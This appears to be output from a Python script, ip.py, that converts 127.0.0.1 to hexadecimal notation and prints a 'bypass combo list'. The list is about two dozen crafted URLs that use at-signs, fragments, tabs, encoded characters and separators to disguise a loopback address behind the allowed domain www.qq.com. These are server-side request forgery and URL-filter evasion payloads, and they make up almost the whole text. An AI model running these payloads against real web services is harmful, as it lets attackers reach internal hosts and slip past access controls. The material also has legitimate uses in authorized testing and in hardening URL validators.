 $ python3 ip.py 127.0.0.1 80 www.qq.com
Dotted hexadecimal IP Address of: http://127.0.0.1 + authentication prefix/bypass combo list
=========================================================================================================================================
http://0x7f.0x0.0x0.0x1:80/
http://0x7f.0x0.0x0.0x1:80?@www.qq.com/
http://0x7f.0x0.0x0.0x1:80#@www.qq.com/
http://www.qq.com@0x7f.0x0.0x0.0x1:80/
http://hiZgM2eC1TIcb5u@0x7f.0x0.0x0.0x1:80/
http://mqQ)6vUU%l~~uG@0x7f.0x0.0x0.0x1:80/
http://hiZgM2eC1TIcb5u@0x7f.0x0.0x0.0x1:80@www.qq.com/
http://mqQ)6vUU%l~~uG@0x7f.0x0.0x0.0x1:@www.qq.com/
http://hiZgM2eC1TIcb5u@0x7f.0x0.0x0.0x1:80+@www.qq.com/
http://mqQ)6vUU%l~~uG@0x7f.0x0.0x0.0x1:+@www.qq.com/
http://hiZgM2eC1TIcb5u@www.qq.com@0x7f.0x0.0x0.0x1:80/
http://mqQ)6vUU%l~~uG@www.qq.com@0x7f.0x0.0x0.0x1:80/
http://0x7f.0x0.0x0.0x1:80+&@www.qq.com#+@www.qq.com/
http://www.qq.com+&@0x7f.0x0.0x0.0x1:80#+@www.qq.com/
http://www.qq.com+&@www.qq.com#+@0x7f.0x0.0x0.0x1:80/
http://0x7f.0x0.0x0.0x1:80:80/
http://0x7f.0x0.0x0.0x1:80\twww.qq.com/
http://0x7f.0x0.0x0.0x1:80%09www.qq.com/
http://0x7f.0x0.0x0.0x1:80%2509www.qq.com/
http://0x7f.0x0.0x0.0x1%20www.qq.com:80/
http://www.qq.com@@0x7f.0x0.0x0.0x1:80/
http://www.qq.com@@@0x7f.0x0.0x0.0x1:80/
0://0x7f.0x0.0x0.0x1:80;www.qq.com:80/
http://0x7f.0x0.0x0.0x1:80;www.qq.com:80/
0://0x7f.0x0.0x0.0x1:80,www.qq.com:80/
http://0x7f.0x0.0x0.0x1:80,www.qq.com:80/
=========================================================================================================================================